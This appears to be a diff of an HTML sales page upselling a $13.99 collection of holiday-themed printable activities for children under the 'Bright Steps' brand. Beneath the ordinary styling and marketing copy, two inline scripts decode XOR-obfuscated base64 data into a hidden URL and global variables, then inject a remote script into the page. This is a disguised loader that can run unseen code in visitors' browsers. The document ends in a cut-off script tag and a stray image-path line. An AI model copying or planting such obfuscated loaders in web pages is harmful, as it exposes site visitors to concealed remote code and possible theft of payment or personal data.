span{font-size:10px;font-weight:800;background:#eaf0f6;color:#335270;border-radius:6px;padding:5px 9px}.btn{display:flex;align-items:center;justify-content:center;gap:12px;background:linear-gradient(110deg,#19c65b,#0b9e48);color:#fff;border:0;text-decoration:none;border-radius:12px;font-size:13px;font-weight:800;padding:17px 20px;line-height:1.35;box-shadow:0 8px 20px #10a34b22;cursor:pointer}.hero-link{display:inline-flex;margin-top:20px;padding:12px 18px;font-size:11px}.collection{padding:42px 0 35px;background:linear-gradient(#fff,#f1f6fb)}.section-head{text-align:center;max-width:670px;margin:0 auto 22px}.section-head p{font-size:14px;color:#627286;margin-bottom:0}.season-note{display:inline-block;color:#965626;background:#fff3df;border-radius:7px;font-size:11px;font-weight:800;padding:6px 12px;margin-bottom:13px}.rail{display:flex;gap:17px;overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:15px max(18px,calc((100vw - 1020px)/2)) 23px}.rail::-webkit-scrollbar{display:none}.sheet{flex:0 0 225px;scroll-snap-align:center;background:white;border:1px solid #e3e9ef;border-radius:9px;box-shadow:0 8px 22px #172e4810;padding:17px 14px;text-align:center;transform:rotate(-1.5deg)}.sheet:nth-child(even){transform:rotate(1.5deg)}.sheet-tag{font-size:8px;font-weight:800;letter-spacing:.12em;color:#526e89}.sheet h3{font-size:17px;margin:8px 0 3px;line-height:1.25}.sheet p{font-size:9px;color:#6a7987;margin-bottom:12px}.worksheet{min-height:200px;background:var(--tint);border:1px solid var(--edge);border-radius:7px;padding:14px 9px}.art-icon{font-size:39px;line-height:1.4;display:block}.puzzle{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;margin:12px 0}.puzzle span{background:white;border:1px solid var(--edge);border-radius:7px;font-size:25px;padding:2px}.write-line{height:13px;border-bottom:1px dashed var(--edge);margin:8px 5px}.sheet-footer{font-size:8px;color:#6a7987;margin-top:12px}.rail-controls{display:flex;justify-content:center;align-items:center;gap:15px;margin:0 auto 21px}.arrow{width:34px;height:34px;border:1px solid #d5e0ea;border-radius:50%;background:white;color:#294968;cursor:pointer;font-size:21px}.rail-caption{font-size:10px;color:#728194}.details-row{display:flex;justify-content:center;flex-wrap:wrap;gap:12px 23px;max-width:800px;margin:auto;font-size:11px;font-weight:700;color:#334d68}.details-row span::before{content:'✓';color:#12a558;margin-right:7px}.buy-section{padding:36px 0 28px;background:radial-gradient(ellipse at 50% 40%,#dfedf7,transparent 72%)}.offer{max-width:510px;margin:auto;border:1px solid #d5e3ed;border-radius:23px;background:white;overflow:hidden;box-shadow:0 15px 45px #1a406b12;text-align:center}.ribbon{padding:13px 15px;color:white;background:linear-gradient(110deg,#173553,#376c98,#21a59f);font-size:10px;letter-spacing:.11em;font-weight:800}.offer-inner{padding:24px 25px}.offer h2{font-size:27px;margin-bottom:8px}.offer-sub{font-size:12px;color:#62758a;margin-bottom:17px}.offer-list{list-style:none;text-align:left;margin:0 0 20px;padding:0;display:grid;gap:9px;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#15ad59}.price{font-size:68px;line-height:1.1;font-weight:800;letter-spacing:-.055em;margin:12px 0 5px}.price sup{font-size:27px;vertical-align:top;display:inline-block;margin-top:9px}.price-note{font-size:11px;color:#66788a;margin-bottom:15px}.per-item{display:table;margin:0 auto 17px;background:#edf5fa;color:#325979;padding:4px 10px;border-radius:6px;font-size:10px;font-weight:800}.safe{font-size:10px;color:#6e7c8d;margin:12px 0 0}.decline{display:block;background:none;border:0;text-decoration:underline;text-underline-offset:3px;color:#728093;font-size:10px;margin:17px auto 0;padding:5px;cursor:pointer}.guarantee{font-size:11px;color:#62768a;max-width:460px;margin:19px auto 0;text-align:center}.guarantee strong{color:#25425c}footer{padding:20px 18px;text-align:center;color:#7b8896;font-size:9px;border-top:1px solid #e8eef4}footer p{max-width:650px;margin:4px auto}dialog{border:1px solid #dce5ed;border-radius:17px;padding:25px;max-width:360px;color:#263c53;font-size:14px}dialog::backdrop{background:#132b4f70}dialog button{background:#193956;color:white;border:0;border-radius:7px;padding:9px 15px;cursor:pointer}.sample-note{text-align:center;color:#7a8999;font-size:9px;margin:0 auto 12px}@media(max-width:650px){.hero{padding-top:20px}h1{font-size:29px}.lead,.bridge{font-size:12px;line-height:1.65}.intro-layout{grid-template-columns:1fr;gap:0;margin-top:23px;text-align:center}.intro-copy{order:1}.intro-layout picture{order:0;max-width:360px;margin:0 auto}.intro-copy h2{font-size:29px;max-width:370px;margin:0 auto 11px}.intro-copy p{font-size:12px;max-width:370px;margin:0 auto}.chips{justify-content:center;margin-top:12px}.hero-link{margin-top:17px}.collection{padding-top:31px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.sheet{flex-basis:205px}.details-row{gap:8px 13px;font-size:10px}.offer-inner{padding:23px 21px}.buy-section{padding-top:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
 
 body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{display:none}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
+
+.intro-layout{display:flex;flex-direction:column;gap:0;text-align:center;margin:27px auto 0;max-width:680px}.product-heading{order:0}.product-heading .seasonal-eyebrow{justify-content:center;max-width:none;margin-bottom:11px}.product-heading h2{font-size:clamp(32px,4.4vw,45px);line-height:1.1;margin:0 auto 8px;max-width:650px}.product-subtitle{font-weight:700;font-size:14px!important;color:#4f665f!important;margin:0!important}.floating-kit{display:block;order:1;width:min(100%,500px);margin:14px auto 5px;animation:kit-levitate 7s ease-in-out infinite;filter:drop-shadow(0 14px 12px #1b39251b)}.hero-art{mix-blend-mode:normal;background:transparent}.intro-copy{order:2;max-width:590px;margin:0 auto 25px}.intro-copy p{font-size:13px}.chips{justify-content:center}.holiday-list{text-align:center;max-width:850px;margin:0 auto}.holiday-list>p{font-size:10px;color:#527159;font-weight:800;letter-spacing:.13em;margin-bottom:11px}.holiday-list ul{display:flex;flex-wrap:wrap;gap:7px 22px;justify-content:center;list-style:none;padding:0;margin:0}.holiday-list li{font-size:11px;color:#455a51;position:relative}.holiday-list li:before{content:'•';color:#9b7b4d;margin-right:7px}.holiday-list>span{display:block;font-size:10px;color:#778278;margin-top:12px}@keyframes kit-levitate{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}@media(max-width:650px){.intro-layout{margin-top:22px}.intro-layout .floating-kit{order:1;max-width:370px;margin:14px auto 5px}.intro-layout .intro-copy{order:2}.product-heading h2{font-size:32px}.product-heading .seasonal-eyebrow{margin-bottom:10px}.intro-copy p{font-size:12px}.holiday-list ul{gap:7px 14px}.holiday-list li{font-size:10px}}@media(prefers-reduced-motion:reduce){.floating-kit{animation:none}}
 </style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
 afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
@@ -21,8 +23,8 @@
 <h1>You made a great choice.<br><span class="fade">Now give children even more reasons to love learning.</span></h1>
 <p class="lead">Losing focus. Giving up quickly. Needing the same instructions again. You chose Bright Steps to bring more structure to those everyday learning moments.</p>
 <p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
-<div class="intro-layout"><div class="intro-copy"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ NEW activities.</span><br>A whole year of possibilities.</h2><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div><picture><source type="image/webp" srcset="/assets/up1/holiday-kit-600.webp 600w, /assets/up1/holiday-kit-1000.webp 1000w" sizes="(max-width:650px) 360px,500px"><img class="hero-art" src="/assets/up1/holiday-kit-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with tablet, festive workbooks and printable pages"></picture></div></div></section>
-<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap details-row"><span>Halloween &amp; Christmas</span><span>Thanksgiving &amp; Easter</span><span>St. Patrick’s Day &amp; July 4th</span><span>Valentine’s Day &amp; New Year’s Day</span><span>Memorial Day &amp; Labor Day</span><span>Martin Luther King Jr. Day &amp; Presidents’ Day</span><span>Juneteenth &amp; Veterans Day</span><span>Mother’s Day &amp; Father’s Day</span><span>All four seasons</span></div></section>
+<div class="intro-layout"><div class="product-heading"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ Holiday &amp;<br>Seasonal Activities.</span></h2><p class="product-subtitle">A whole year of possibilities.</p></div><picture class="floating-kit"><source type="image/webp" srcset="/assets/up1/holiday-kit-cutout-600.webp 600w, /assets/up1/holiday-kit-cutout-1000.webp 1000w" sizes="(max-width:650px) calc(100vw - 36px),500px"><img class="hero-art" src="/assets/up1/holiday-kit-cutout-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with floating tablet, festive workbooks and printable pages"></picture><div class="intro-copy"><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div></div></div></section>
+<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article><article class="sheet seasonal-sheet" style="--season:#8d6aa6"><div class="season-label"><span>Easter</span></div><img src="/assets/up1/easter-worksheet-640.webp" alt="Easter Egg Patterns - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Easter Egg Patterns</div></article><article class="sheet seasonal-sheet" style="--season:#b47642"><div class="season-label"><span>Thanksgiving</span></div><img src="/assets/up1/thanksgiving-worksheet-640.webp" alt="Thankful Thinking - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Thankful Thinking</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap holiday-list"><p>HOLIDAYS INCLUDED</p><ul><li>Halloween</li><li>Christmas</li><li>Thanksgiving</li><li>Easter</li><li>St. Patrick’s Day</li><li>Fourth of July</li><li>Valentine’s Day</li><li>New Year’s Day</li><li>Memorial Day</li><li>Labor Day</li><li>Martin Luther King Jr. Day</li><li>Presidents’ Day</li><li>Juneteenth</li><li>Veterans Day</li><li>Mother’s Day</li><li>Father’s Day</li></ul><span>Plus activities for spring, summer, fall &amp; winter.</span></div></section>
 <section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><div id="hotmart-upsell-widget" aria-label="Holiday collection purchase"><!-- Hotmart upsell widget will be inserted here. --></div><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
 </main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer>
 <script>

